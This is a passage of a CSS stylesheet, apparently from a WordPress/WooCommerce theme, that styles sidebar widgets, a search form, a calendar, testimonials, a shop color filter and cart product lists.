.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{ text-decoration: underline}

/* 4. WIDGET COMMENT LIST - RECENT COMMENT CUSTOM */
.widget-container.widget_recent_comments_custom{position:relative;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul{margin:0;}
.widget_recent_comments_custom  div.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;margin:0 10px 0 0;display:inline-block;position:absolute;top:10px;left:32px;right:auto;bottom:auto}
.widget_recent_comments_custom  img.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;}
.widget_recent_comments_custom  .wd_info_comment  > span,.widget_recent_comments_custom  .wd_info_comment  > span a{display:inline-block;text-transform:uppercase;font-size: 11px;inline-block}
.widget_recent_comments_custom  .wd_info_comment span.twitter{position:relative;line-height:16px;display:block;}
.widget_recent_comments_custom  .wd_info_comment span.twitter a{font-size:10px;line-height:12px;font-weight:400;}
.widget_recent_comments_custom  .wd_info_comment span.twitter:before{margin-right:5px;content: "\f099";font-family: 'FontAwesome';font-size:18px;}


/* BUTTON SLIDER */
.widget-container.widget_recent_comments_custom .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_recent_comments_custom .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_recent_comments_custom .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_recent_comments_custom .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 5. VIDEO WIDGET */
.ew-video iframe {
    max-width: 100%;
}
.ew-video .description {
    font-weight: bold;
    color: #646464;
}
.ew-video .hide iframe {
    display: none;
}
.ew-video .hide .description {
    display: none;
}
.ew-video ul li a {
    padding-left: 20px;
    display: inline-block;
    position: relative;
    text-transform: capitalize;
}
.ew-video ul li a:before {
    content: "\f008";
    position: absolute;
    left: 0;
    top: 0;
    font-family: FontAwesome;
    display: inline-block;
}
/* 6. WIDGET TWITTER */
.widget_twitterupdate {
    position: relative;
}
.widget_twitterupdate ul {
    margin: 20px 0 0 0;
}
.widget_twitterupdate ul li.status-item {
    list-style: none;
    position: relative;
    display: block;
    margin-bottom: 20px;padding-left:25px;
}
.widget_twitterupdate ul li.status-item:before{
	content: "\f099";position:absolute;top:2px;left:0;font-size:16px;line-height:16px;font-family: FontAwesome;
}
.widget_twitterupdate ul li.status-item .date-time {
    margin-top: 5px;
}
.widget_twitterupdate ul li.status-item .date-time a {
    font-weight:bold;
    font-size: 12px;
}
.widget_twitterupdate ul li.status-item .tweet-content {
    line-height: 16px;
}
.widget_twitterupdate ul li.status-item .tweet-content a {
    font-weight: normal;
    font-size: 12px;
}
.widget_twitterupdate ul li .avatar img {
    margin: 0;
}
.widget_twitterupdate ul li .avatar {
    display:none;
}
.widget_twitterupdate .follow-us-heading {
    position: absolute;
    right: 0;
    top: 12px;
}
.widget-container.widget_twitterupdate .widget-title.heading-title{
	padding-right:85px;
}
.widget_twitterupdate .follow-us-heading:before {
    position: absolute;
    content:"\f0da";
	font-family:FontAwesome;
	font-weight:normal;
	top:1px;right:5px;
	width:15px;
	height:20px;
	color:#fff;
	text-align:right;
	font-size:10px;
}
.widget_twitterupdate .follow-us-heading a {
    font-size: 11px;
	font-weight:bold;
	padding-right:16px;
	color:#fff;
}
.widget_twitterupdate .follow-us-heading a:hover{
	text-decoration:underline;
}
/* 7. WIDGET POPULAR POSTS - RECENT POSTS SLIDER FOR */
/* WD RECENT POST */
.widget_customrecent ul li {
    position: relative;
	margin-bottom:22px;
	line-height:18px;
	min-height:70px;
}
.widget_customrecent ul li.last{
	margin-bottom:10px;
}
.widget_customrecent  .author{
	font-size:11px;
	letter-spacing:0;
	line-height:14px;
	position:relative;
	padding-left:17px;
}
.widget_customrecent  .author{
	margin-right:12px;
}
.widget_customrecent  .time,.widget_recent_comments_custom .time,.tabs-comments-list .time{
	font-size:11px;
	letter-spacing:0;
	margin:5px 0 5px 0;
	line-height:14px;
	display:inline-block;
}
.widget_customrecent p.title{
	margin-bottom:7px;
}
.widget_customrecent p.title > a{
    font-size: 14px;
	line-height:18px;
	text-transform:uppercase;
}
.widget_customrecent ul li .detail{
    position: relative;
    padding-right: 40px;
    min-height: 40px;
}
.widget_customrecent ul li .entry-meta{
    width: 28px;
    height: auto;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
}
.widget_customrecent ul li .entry-title a{
    display: inline-block;
    margin: 0 0 4px;
	line-height:16px;
}
.widget_customrecent ul li  .entry-desc{
	line-height:18px;
}
.widget_customrecent ul li .entry-meta .entry-date-day{
    width: 100%;
    display: inline-block;
    font-size: 18px;
    border-width: 0 0 1px;
    border-style: solid;
    padding-bottom: 3px;
}
.widget_customrecent ul li .entry-meta .entry-date-month{
    width: 100%;
    display: inline-block;
    font-size: 9px;
    text-transform: uppercase;
}
.widget_customrecent ul li .image{
	position:absolute;
	left:0;
	top:0;
	width:70px;
	height:70px;
}
/* 8. WIDGET SOCIAL */
.widget_social ul {
    overflow: hidden;
	padding:0;
	margin:0 0 12px;
}
.widget_social ul li {
    list-style: none;
    display: inline-block;
    float: left;
    overflow: hidden;
    height: 16px;
	line-height: 16px;
	margin: 0 10px 0 0px;
	position: relative;
	color: transparent;
}
.widget_social ul li a {
    
}
.widget_social ul li a:hover{
	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
#footer .social-icons li a:hover{
	filter:none;
	-webkit-filter:none;
	-moz-filter:none;
	filter:none;
}
.widget_social ul li:before {display: none!important;}
.widget_social ul li span {
    font-size: 0;
    line-height: 0;
}
.widget_social ul li.icon-facebook, .widget_social ul li.icon-twitter, .widget_social ul li.icon-flickr, .widget_social ul li.icon-vimeo, .widget_social ul li.icon-rss {
    width: 16px;
	
}

.widget_social ul li.icon-facebook a:before, .widget_social ul li.icon-twitter a:before, .widget_social ul li.icon-flickr a:before, .widget_social ul li.icon-vimeo a:before, .widget_social ul li.icon-rss a:before {
background: url("../images/social.png") no-repeat;
content: "";
position: absolute;
top: 0;
right: auto;
left: 0;
height: 16px;
width: 16px;
}
.widget_social ul li.icon-twitter a:before {
background-position: -26px 0;
}
.widget_social ul li.icon-pin a:before {
background-position: -52px 0;
}
.widget_social ul li.icon-rss a:before {
background-position: -78px 0;
}
.widget_social ul li.icon-vimeo a:before {
background-position: -104px 0;
}
.widget_social ul li.icon-flickr a:before {
background-position: -52px 0;
}
/* 4 ======================= SEARCH FORM ====================== */
#searchform {
	overflow:hidden;
	background:#fff;
	display:block;
}
#searchform .bg_search {
	position:relative;
	width:100%;
	padding-right:0;
}
#searchform .bg_search input#searchsubmit{
	margin-top:20px;
}
#header #searchform .bg_search input#searchsubmit{
	margin:0;
}
#header #searchform .bg_search #s{
	border:0;
}
#searchform .bg_search #s {
	display:inline-block;
	width:90%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}

#header .header_search {
	height:38px;
	transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	position:absolute;right:10px;top:10px;text-align: right
}
#header .bg_search #s {
	width:300px;
	height:38px;
	position:relative;
	z-index:1;
	padding:0 30px 0 10px;
	line-height:32px;
	border:0;	
}

#header .header_search #searchform {
	margin:0;
}

.ie8 #header .bg_search #s{
	padding-top:2px;
	padding-bottom:0;
	line-height:32px;
}
/*  */
.ie8 #header .bg_search input[id^="s-"] {
	padding-top:2px;
	padding-bottom:0;
	line-height:38px;
}

form[id^="searchform-"]{
	overflow:hidden;
	display:block;
}

form[id^="searchform-"] .bg_search {
	width:100%;
	padding-right:0;
}
form[id^="searchform-"] .bg_search > div{
display: inline-block;
max-width: 100%;
height: 30px;
border: 1px solid #fff;
background: #fff;
margin: 0;
border-radius: 4px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
position: relative;
background: #fff;
float: right;
width: 320px;
}
.light-theme form[id^="searchform-"] .bg_search > div {
	border-color: #d6d6d6
}
form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin-top:10px;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="s-"] {
	border:0;
}
form[id^="searchform-"] .bg_search input[id^="s-"]  {
	display:inline-block;
	width:100%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	padding:7px 30px 6px 10px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]  {
	position:absolute; top: 0;
	width: 30px;
	height: 30px;
	background: url(../images/search.png) no-repeat 50% 50%;
	font-size: 0;
	color: transparent;
	z-index: 1;
	border: 0;
	padding: 0;
	border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
}
.left-sidebar form[id^="searchform-"] .bg_search > div,
.right-sidebar form[id^="searchform-"] .bg_search > div{
	height: auto;
	background: none;
	border: none
}
#header .header_search:hover form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]{background:url(../images/ic-search-hover.png) left center no-repeat;}
/* */
/* 10. WIDGET SEARCH */
.widget_search .bg_search input.search-input{
	margin:0 0 10px;
	width:100%;
	cursor:pointer;
}
.widget_search .bg_search input[id^="searchsubmit-"]{
	cursor:pointer;
}

/* 11. WIDGET RECENT COMMENTS */
.widget_recent_comments ul li {
    display: block;
    padding: 0 0 7px;
	line-height:18px;
}
/* 13. WIDGET NAV */
.widget_nav_menu ul li {
	display:block;
}
/* 14. WIDGET CALENDAR */
#wp-calendar {
    width: 100%;
    text-align: center;
    border: 1px solid;
}
#calendar_wrap {
	padding-left:0;
}
#wp-calendar caption {
    padding: 5px 0;
    text-transform: uppercase;
	border-width:0;
	border-style:solid;
	color:#fff;
	font-weight:bold;
}
#wp-calendar thead tr th {
    border: 0;
    letter-spacing: 0;
    padding:2px 0;
    text-align: center;
}
#wp-calendar tbody tr td {
    position: relative;
    z-index: 10;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
	white-space:nowrap;
}
#wp-calendar tfoot tr td {
    border: 0;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
}
#wp-calendar tfoot td#prev {
    text-align: left;
    padding: 0 0 5px 5px;
}
#wp-calendar tfoot td.pad {
    text-align: center;
}
#wp-calendar tfoot td.pad a {
    font-weight: bold;
}
#wp-calendar tfoot td#next {
    text-align: right;
    padding: 0 5px 5px 0;
}
#wp-calendar tfoot td#next a {
    font-weight: bold;
}
/* 15. WIDGET ALPHABET PRODUCTS */
.alphabet-products {
    overflow: hidden;
    display: inline-block;
    float: right;
}
.alphabet-products h3 {
    display: inline-block;
    float: left;
    margin: 0 30px 0 0;
}
.alphabet-products ul {
    overflow: hidden;
    display: inline-block;
    float: left;
    margin: 0;
	padding-left:0;
}
.alphabet-products ul li {
    display: inline-block;
    float: left;
    list-style: none;
}
.alphabet-products ul li a {
    text-transform: uppercase;
    line-height: 16px;
    margin: 0 6px 0 0;
	font-weight:normal;
	padding: 0 3px;
	display:inline-block;
	text-align:center;
	min-width:21px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
}
.alphabet-products ul li a:hover{
	color:#fff;
}
.widget_productaz {
    overflow: hidden;
}
/* 16. WIDGET FLICKR */
.widget_flickr .wrap {
    overflow: hidden;
	padding:15px 20px;
}
.widget_flickr div.flickr_badge_image {
    overflow: hidden;
    display: inline-block;
    float: left;
}
.widget_flickr div.flickr_badge_image.end {
    clear: right;
}
.widget_flickr div.flickr_badge_image.end:after {
    width: 100%;
    clear: both;
    display: block;
    content: "";
}
.widget_flickr div.flickr_badge_image a {
    display: block;
	overflow:hidden;
	width: 58px;
    height: 58px;
	padding: 1px;
    margin: 0 4px 5px 0;
	border-width: 1px;
    border-style: solid;
	border-color:#fff;
}
.widget_flickr div.flickr_badge_image a img {
    width: 60px;
    height: 60px;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.widget_flickr div.flickr_badge_image a img:hover{
	transform: scale(1.2,1.2);
    -webkit-transform: scale(1.2,1.2);
    -moz-transform: scale(1.2,1.2);
    -o-transform: scale(1.2,1.2);
}
.ie .widget_flickr div.flickr_badge_image a img:hover{transform: none}
.widget_flickr a.see-more {
    float: left;
    font-size: 12px;
	position:relative;
	margin-right:30px;
	font-weight:bold;
}
.widget_flickr a.see-more:after{
	position:absolute;
	content:"\f0da";
	font-family:FontAwesome;
	top:0;
	right:-30px;
	width:20px;
	height:20px;
	font-size:10px;
	line-height:18px;
}
.widget_flickr .fix {
    width: 100%;
    clear: both;
    min-height: 1px;
}
/* 17. WIDGET SUBSCRIPTION */
.widget_subscriptions{ text-align: center}
.widget_subscriptions input.subscribe_email {
    padding: 8px 15px 8px 15px;
	height:36px;
	max-width:310px;
	border:1px solid;
	line-height:18px;
	width:100%;
}
.widget_subscriptions .subscribe_widget{overflow:hidden; padding-bottom: 24px;border-bottom: 1px solid rgba(255,255,255,0.05)}
.widget_subscriptions button.button {
    float:left;
	clear:both;
}
.widget_subscriptions .subscribe_widget .newsletter span {
    display: inline-block;
    padding: 0 0 10px;
	font-size:11px;
    margin: 0 0 10px;
	line-height:normal;
	color: #a0a0a0
}
.widget_subscriptions .subscribe_widget form {
    display: inline-block;
    width: 100%;
}
.widget_subscriptions .subscribe_widget form p {
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}
.widget_subscriptions .subscribe_widget form p.subscribe-email {
    margin: 0 0 10px;
	width:100%;
	float:left;
	position:relative;
	max-width:310px;
}
/* 18. WIDGET ADS */
.left-sidebar-content .widget-container.widget_emads,.right-sidebar-content .widget-container.widget_emads {
    margin-bottom: 5px;
}
.left-sidebar-content .widget-container.widget_emads img,.right-sidebar-content .widget-container.widget_emads img {
    max-width: 100%;
    height: auto;
    display: block;
	width:100%
}
/* 19. SAMPLE BLOCK */
ul.sample-block {
    margin: 0;
}
ul.sample-block li:first-child {
    padding-top: 0;
    border: 0;
}
ul.sample-block li {
    list-style: none;
    padding: 15px 0 20px;
    border-width: 1px 0 0;
    border-style: dotted;
}
ul.sample-block li.last {
    padding-bottom: 0;
}
ul.sample-block li p {
    margin: 3px 0 0;
    line-height: 13px;
}
ul.sample-block li a {font-weight: bold;}
ul.sample-block li a.link-sidebar-01 {
    color: #6E4B8F;
}
ul.sample-block li a.link-sidebar-02 {
    color: #CB4239;
}
ul.sample-block li a.link-sidebar-03 {
    color: #89AC58;
}
ul.sample-block li a.link-sidebar-04 {
    color: #69A3B3;
}

ul.sample-block li a.link-sidebar-05 {
    color: #CAAE3C;
}
/* 20. WIDGET RSS */
.widget_rss .widget-title img {
    margin-bottom: 0;
}
.widget_rss ul li {
    margin-top: 10px;
}
.widget_rss ul li:first-child {
    margin-top: 0;
}
.widget_rss ul li a.rsswidget {
    margin-right: 5px;
}
/* 21. WIDGET TEXT */
#footer .textwidget p {
    margin-bottom: 15px;
}
#footer .textwidget ul.menu {
    overflow: hidden;
    margin-left: 0;
}
#footer .textwidget ul.menu > li { line-height: 22px;}
/* 22. WIDGET POPULAR PRODUCT */
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img{
/*	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");*/
}
/* 23. WIDGET TESTIMONIAL */
body .wd-content .wd_widget_testimonial{position:relative;padding:2px;}
body .wd-content .wd_widget_testimonial .testimonial-content{margin-bottom:12px;position:relative;padding-left:25px;}
body .wd-content .wd_widget_testimonial .testimonial-content:before{content: "\f10d";position:absolute;top:-5px;left:-10px;right:auto;bottom:auto;font-size:25px;line-height:25px;font-family: 'FontAwesome';}
/* slider */
body .wd-content .wd_widget_testimonial .widget_testimonial_list_inner.wp_slider .testimonial-item {
	border-width:1px 1px 0 1px;border-style:solid;
}
/*=*/
/* no slider */
body .wd-content .wd_widget_testimonial .testimonial-item {
	border-width:1px 1px 1px 1px;border-style:solid;
}
/*=*/
body .wd-content .wd_widget_testimonial .testimonials .testimonials-list > div{margin-bottom:20px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info{padding:8px 10px 0 85px;position:relative}
body .wd-content .wd_widget_testimonial .testimonial-item .avatar{position:absolute;left:25px;right:auto;bottom:auto;top:0;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info > a,body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{display:block;line-height:16px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter a{font-size:10px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{position:relative;padding:0 0 0 23px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter:before{content: "\f099";font-family: 'FontAwesome';font-size:18px;position:absolute;left:0;top:0;bottom:auto;right:autol}
body .wd-content .wd_widget_testimonial .testimonials-list a:hover{text-decoration:underline}
body .wd-content .wd_widget_testimonial .widget-title:before,body .wd-content .wd_widget_testimonial .widget-title:after{display:none}
body .wd-content .wd_widget_testimonial .widget-title{width:100%;text-align:center;border:1px solid;font-size:18px;line-height:22px;font-weight:700;padding:10px 30px;}
body .wd-content .wd_widget_testimonial .wd_widget_testimonial_wrapper{
	
}
body .wd-content .wd_widget_testimonial .slider_control .next{
	position:absolute;
	right:10px;
	bottom:12px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
body .wd-content .wd_widget_testimonial .slider_control .prev{
	z-index:9;
	position:absolute;
	bottom:12px;
	right:auto;
	left:10px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
body .wd-content .wd_widget_testimonial .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
body .wd-content .wd_widget_testimonial .slider_control .prev:hover{
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 24. WIDGET FEATURED */	
.widget_woothemes_features .feature-title {
    line-height: 16px;
    margin: 0 0 10px;
	padding:0;
}
.widget_woothemes_features .feature-title a {
    line-height: 14px;
}
.widget_woothemes_features  .feature-content{
	line-height:16px;
}
.widget_woothemes_features .feature {
    margin: 0 0 30px;
}
.widget_woothemes_features .feature.last {
    margin: 0;
}
/* 25. WIDGET SLIDER */
.left-sidebar-content .rev_slider_wrapper {
    margin-bottom: 35px!important;
}
#right-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#left-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#right-sidebar .rev_slider_wrapper .tp-leftarrow.default,
#left-sidebar .rev_slider_wrapper .tp-leftarrow.default {display: none!important;}
#right-sidebar .rev_slider_wrapper .tp-bullets,
#left-sidebar .rev_slider_wrapper .tp-bullets {bottom: 0!important;}
/*==============================================================*/
/*                 WD SHOP WIDGET WIDGET                        */
/*==============================================================*/
/* WD SHOP BY COLOR */
.widget-container.widget_wd_pc_color_nav{
	overflow:visible;
}
.widget_wd_pc_color_nav ul li {
	line-height:26px;
	float:left;
	width:20px;height:20px;
	position:relative;
	z-index:2;
}
.widget_wd_pc_color_nav ul li small {
    position: relative;
    top: 4px;
    font-size: 14px;
    line-height: 12px;
    float: right;
	display:none
}
.widget_wd_pc_color_nav ul{
	display: inline-block
}
.widget_wd_pc_color_nav ul li a span {
    padding: 0 5px;
    font-size: 12px;
}
.widget_wd_pc_color_nav ul li a img {
    margin-bottom: 0;
}
.widget_wd_pc_color_nav ul li.chosen a {
    cursor: default;
}
.widget_wd_pc_color_nav ul li a{
	position:relative;
	float:left;
	z-index:1;
	width:20px;height:20px;display:inline-block;
}
.widget_wd_pc_color_nav ul li a img{
	position:relative;
	z-index:3;
}
.widget_wd_pc_color_nav ul li.chosen a,.widget_wd_pc_color_nav ul li:hover a,.widget_wd_pc_color_nav ul li.chosen,.widget_wd_pc_color_nav ul li:hover{
	z-index:4;
}
.widget_wd_pc_color_nav ul li div.bg-hover{	
	border:2px solid #fff;
	box-shadow: 0 0 2px #333;
	position:absolute;
	top:-2px;
	left:-2px;
	right:-2px;
	bottom:-2px;
	z-index:2;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	opacity:0; filter:alpha( opacity=0)
}
.widget_wd_pc_color_nav ul li.chosen div.bg-hover,
.widget_wd_pc_color_nav ul li:hover div.bg-hover{
	opacity:1; filter:alpha( opacity=100)
}
/*==============================================================*/
/*             WOO COMMERCE WIDGET - 15 WIDGETS                 */
/*==============================================================*/
.widget-container.woocommerce .star-rating ,html body.woocommerce .widget-container.woocommerce .star-rating,html body.woocommerce-page .widget-container.woocommerce .star-rating {
	
}
/* 1. WOOCOMMERCE BEST SELLER - 2. WOOCOMMERCE FEATURED PRODUCTS - 3. WOOCOMMERCE ON SALE 
   4. WOOCOMMERCE RANDOM PRODUCTS - 5. RECENTLY VIEWED PRODUCTS - 6. WOOCOMERCE RECENT PRODUCTS 
   7. WOOCOMMERCE RECENT VIEWED PRODUCTS - 8. WOOCOMMERCE TOP RATED PRODUCTS - 9 WOOCOMMERCE CART */
.widget-container.woocommerce.widget_shopping_cart{
	overflow:hidden;
}   
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button{
	float:left;
	margin-right:10px;
	margin-bottom:6px;
} 
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button.checkout{
	margin-right:0;
}

html .widget-container.woocommerce  ul.cart_list li, html .widget-container.woocommerce  ul.product_list_widget li, 
html .woocommerce-page .widget-container ul.cart_list li, html .woocommerce-page .widget-container ul.product_list_widget li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li {
    position: relative;
    min-height: 70px;
}
html .woocommerce ul.cart_list li.empty, html .woocommerce-page ul.cart_list li.empty {
    padding: 0;
	min-height: 0;
}
html #footer .woocommerce ul.cart_list li, html #footer .woocommerce ul.product_list_widget li, 
html .woocommerce-page #footer ul.cart_list li, html .woocommerce-page #footer ul.product_list_widget li {
    padding-right: 64px;
    padding-left: 0;
    min-height: 44px;
}
html #footer .woocommerce ul.cart_list li img, 
html #footer .woocommerce ul.product_list_widget li img, 
html #footer .woocommerce-page ul.cart_list li img, 
html #footer .woocommerce-page ul.product_list_widget li img {
    right: 0;
    left: auto;
}
html .woocommerce ul.cart_list li:first-child, html .woocommerce ul.product_list_widget li:first-child, 
html .woocommerce-page ul.cart_list li:first-child, html .woocommerce-page ul.product_list_widget li:first-child {
    padding-top: 0;
}

ul.cart_list li a,ul.product_list_widget li > a,
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li > a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li > a {
    display: block;
}
html .woocommerce ul.cart_list li img, html .woocommerce ul.product_list_widget li img, 
html .woocommerce-page ul.cart_list li img, html .woocommerce-page ul.product_list_widget li img,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail img,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail img{
    position: relative;
	margin-bottom:0;
    width: 60px;
    height: auto;   
	float:left;
    transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img,.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child > a.thumbnail img,.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child > a.thumbnail img{
	top:0;
}
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, 
html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img {	
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img {}
html .woocommerce ul.cart_list li img:hover, html .woocommerce ul.product_list_widget li img:hover, 
html .woocommerce-page ul.cart_list li img:hover, html .woocommerce-page ul.product_list_widget li img:hover {  
}
html #footer .woocommerce ul.cart_list li img, html #footer .woocommerce ul.product_list_widget li img, 
html .woocommerce-page #footer ul.cart_list li img, html .woocommerce-page #footer ul.product_list_widget li img {
    width: 40px;
    height: 40px;
    margin: 0;
    border-width: 2px;
    border-style: solid;
}
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  ins,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li ins {
    text-decoration: none;
	max-width:100%;
}
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  del,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li del {
	display:inline-block;
	max-width:100%;
}
/*html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del:before, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del:before { 
}
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount {text-decoration: line-through;}
html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{}*/

html .woocommerce ul.cart_list li .quantity, html .woocommerce ul.product_list_widget li .quantity, 
html .woocommerce-page ul.cart_list li .quantity, html .woocommerce-page ul.product_list_widget li .quantity ,
.woocommerce .widget_shopping_cart .quantity, 
.woocommerce-page .widget_shopping_cart .quantity, 
.woocommerce-page #content .widget_shopping_cart .quantity{
    font-size: 14px;
    padding-top: 0;
    display: block;
	float:left;
	width:100%;
}
html .woocommerce ul.cart_list li .total, html .woocommerce ul.product_list_widget li .total, 
html .widget_shopping_cart .total strong {
    font-size: 14px;
	line-height:18px;
    margin: 0 0 3px;
	text-transform:uppercase;
}
html .woocommerce .widget_shopping_cart .total,html .woocommerce-page .widget_shopping_cart .total,.widget_shopping_cart .total,.widget_shopping_cart .total{
	border-width:1px 0 0 0 !important;
	border-style:solid;
	padding:15px 18px 0 18px;
}
html .widget_shopping_cart .total .amount {
    font-size:20px;
	line-height:22px;
	font-weight:bold;
}
.woocommerce .widget_shopping_cart .quantity .amount, 
.woocommerce-page .widget_shopping_cart .quantity .amount, 
.woocommerce-page #content .widget_shopping_cart .quantity .amount {
    font-size: 11px;
	line-height: 18px;
